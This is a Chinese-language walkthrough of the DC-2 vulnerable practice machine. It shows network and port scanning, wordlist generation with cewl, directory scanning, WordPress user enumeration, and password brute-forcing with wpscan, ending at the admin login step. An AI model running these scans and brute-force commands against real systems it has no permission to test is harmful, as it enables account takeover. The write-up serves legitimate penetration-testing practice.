靶机描述
1 | Much like DC-1, DC-2 is another purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing. |
信息收集

扫描同网段存活主机
1 | arp-scan -l |
扫描靶机开启的端口号,发现开启了80端口的web应用服务以及ssh服务,但是ssh服务的端口号被更改了
1 | nmap -A -p1-65535 172.18.1.136 |

flag1

尝试访问web应用服务,发现没办法解析DNS,这里被重定向到dc-2

需要在hosts文件中加一条ip和域名的指定
文件地址一般如下:
1 | C:\Windows\System32\drivers\etc |
然后访问页面

最下面有第一个flag

同时我们发现这个网站是用wordpress搭建的一个web应用
flag2
根据flag1提示,我们需要使用cewl这个工具找一下密码,然后在登录进去
1 | Cewl是一款采用Ruby开发的应用程序,你可以给它的爬虫指定URL地址和爬取深度,还可以添额外的外部链接,接下来Cewl会给你返回一个字典文件,你可以把字典用到类似John the Ripper这样的密码破解工具中。除此之外,Cewl还提供了命令行工具。 |

获取相关密码表
1 | cewl http://dc-2 -w passwd.txt |
然后有了密码需要找到账号以及存在登录的界面,接下来就需要扫描一下当前网站存在的目录
1 | dirsearch -u http://dc-2/ -e * -x 403 404 |


有个wp-login的登录界面,访问一下
使用wpscan工具,枚举用户名
1 | wpscan --url http://dc-2/ -e u //枚举用户名字 |
发现一共三个用户

保存一份用户名文本

继续使用wpscan爆破账号密码
1 | wpscan --url http://dc-2/ -U user.txt -P passwd.txt |
发现两组用户名密码
尝试登录后台
